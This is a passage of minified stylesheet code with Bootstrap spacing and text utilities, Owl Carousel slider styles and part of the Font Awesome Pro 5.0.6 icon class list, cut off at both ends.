!important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-alarm-clock:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-aws:before{content:""}.fa-backward:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-balance-scale:before{content:""}.fa-ban:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bicycle:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blind:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-boxing-glove:before{content:""}.fa-braille:before{content:""}.fa-briefcase:before{content:""}.fa-browser:before{content:""}.fa-btc:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-retro:before{content:""}.fa-car:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-certificate:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-square:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-clipboard:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comments:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-crop:before{content:""}.fa-crosshairs:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-delicious:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-deviantart:before{content:""}.fa-diamond:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dollar-sign:before{content:""}.fa-dot-circle:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-edge:before{content:""}.fa-edit:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-fax:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-image:before{content:""}.fa-file-minus:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-times:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-filter:before{content:""}.fa-fire:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-first-order:before{content:""}.fa-firstdraft:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frown:before{content:""}.fa-futbol:before{content:""}.fa-gamepad:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-gift:before{content:""}.fa-git:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-martini:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-spock:before{content:""}.fa-handshake:before{content:""}.fa-hashtag:before{content:""}.fa-hdd:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-heart:before{content:""}.fa-heartbeat:before{content:""}.fa-hexagon:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hospital:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-houzz:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-instagram:before{content:""}.fa-internet-explorer:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-jenkins:before{content:""}.fa-joget:before{content:""}.fa-joomla:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-key:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-korvue:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-lyft:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-male: